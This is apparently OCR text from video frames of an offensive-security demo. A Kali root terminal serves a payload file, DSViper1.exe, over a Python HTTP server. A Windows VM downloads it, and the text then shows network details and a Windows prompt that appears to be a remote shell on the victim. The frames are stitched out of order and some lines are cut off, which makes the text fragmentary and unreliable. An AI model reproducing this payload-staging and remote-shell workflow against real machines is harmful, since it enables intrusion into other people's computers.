 1 2 3 4
11:00
root@kali: /home/kali/TOOLS/DSViper
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/TOOLS/DSViper]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.209 - - [23/Dec/2024 10:58:45] "GET / HTTP/1.1" 200 -
192.168.100.209 - - [23/Dec/2024 10:58:45] code 404, message File not found
192.168.100.209 - - [23/Dec/2024 10:58:45] "GET /favicon.ico HTTP/1.1" 404 -
192.168.100.209 - - [23/Dec/2024 10:59:47] "GET /DSViper1.exe HTTP/1.1" 200 -
chmod +x install_dependencies.sh
./install_dependencies.sh
Usage
Make the DSViper executable and run it:
chmod +x DSViper
./DSViper
Notes
• Ensure you have Python 3.8+ installed.
• Run the commands in a terminal with the required permissions.
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::604e:6e74:15e5:5a1
9%7
IPv4 Address. . . . . . . . . . . : 192.168.100.209
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.2
Ethernet adapter Bluetooth Network Connect
Media State . . . . . . . . . . . :
Connection-specific DNS Suffix . :
C:\Users\Patrick\Downloads>hostname
hostname
win10-vm
C:\Users\Patrick\Downloads>